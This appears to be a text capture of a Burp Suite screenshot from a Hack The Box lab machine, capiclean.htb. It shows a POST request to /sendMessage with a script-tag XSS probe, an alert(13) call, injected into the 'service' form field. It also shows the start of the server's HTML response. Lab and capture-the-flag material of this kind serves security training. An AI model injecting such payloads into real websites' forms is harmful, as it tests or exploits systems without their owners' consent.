 Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=Carpet+Cleaning"><script>alert(13)</script>&email=
fff%40aa.bbbb
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 02:43:54 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <meta name="viewport" content="initial-scale=1,
maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">